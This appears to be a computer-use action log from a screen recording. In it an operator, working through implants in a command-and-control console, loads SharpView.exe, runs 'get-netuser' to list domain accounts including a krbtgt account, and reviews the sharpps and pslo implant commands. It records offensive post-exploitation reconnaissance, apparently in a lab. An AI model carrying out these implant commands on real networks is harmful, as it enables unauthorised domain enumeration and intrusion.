
{"action": "double_click", "coordinate": [154, 366]}

{"action": "mouse_move", "coordinate": [209, 365]}

{"action": "type", "text": "loadmodule"}

{"action": "type", "text": "SharpView.exe"}

{"action": "left_click", "coordinate": [309, 143]}

{"action": "double_click", "coordinate": [188, 429]}

{"action": "left_click", "coordinate": [445, 143]}

{"action": "mouse_move", "coordinate": [274, 321]}

- Run sharpview get-netuser and view the returned domain accounts like krbtgt_29780
{"action": "type", "text": "sharpview get"}

{"action": "type", "text": "-netuser"}

{"action": "left_click", "coordinate": [308, 144]}

{"action": "mouse_move", "coordinate": [784, 430]}

{"action": "double_click", "coordinate": [129, 340]}

{"action": "mouse_move", "coordinate": [119, 221]}

- Show implant 2's help and review the sharpps and pslo commands
{"action": "type", "text": "h"}

{"action": "mouse_move", "coordinate": [878, 493]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}
